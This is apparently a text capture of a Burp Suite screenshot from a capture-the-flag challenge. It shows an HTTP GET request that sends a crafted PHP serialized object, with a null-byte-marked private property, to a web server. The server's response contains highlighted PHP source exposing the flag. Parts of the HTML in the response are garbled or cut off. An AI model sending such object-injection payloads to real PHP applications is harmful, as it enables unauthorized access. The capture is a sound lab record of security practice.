 Request
Raw Params Headers Hex
GET /index.php?data=O:4:"Test":1:{s:7:"%00Test%00a";s:6:"hehehe";} HTTP/1.1
Host: 47.93.249.236:10009
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2019 13:13:40 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 305
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&
#007700">=&nbsp;</span><span style="color:
#DD0000">'flag{0030-0571-8890-4673}'</span><span
/></span><span style="color: #0000BB">?&gt;</span
</span>
</code>